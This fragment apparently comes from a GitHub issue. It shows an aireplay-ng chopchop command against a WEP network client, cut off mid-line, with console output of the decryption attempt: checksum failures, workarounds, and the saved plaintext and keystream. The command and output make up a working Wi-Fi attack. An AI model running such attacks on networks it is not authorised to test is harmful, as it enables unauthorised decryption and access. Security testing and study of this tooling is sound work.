 bash -c "aireplay-ng -4 -h 08:10:77:0A:53:43 mon
Offset   40 (91% done) | xor = 94 | pt = 00 | 1085 frames written in 18589ms
Sent 8018 packets, current guess: 32...
The AP appears to drop packets shorter than 40 bytes.
Enabling standard workaround:  IP header re-creation.
This doesn't look like an IP packet, try another one.
Warning: ICV checksum verification FAILED! Trying workaround.
The AP appears to drop packets shorter than 40 bytes.
Enabling standard workaround:  IP header re-creation.
This doesn't look like an IP packet, try another one.
Workaround couldn't fix ICV checksum.
Packet is most likely invalid/useless
Try another one.
Saving plaintext in replay_dec-0514-162307.cap
Saving keystream in replay_dec-0514-162307.xor
Completed in 1768s (0.04 bytes/s)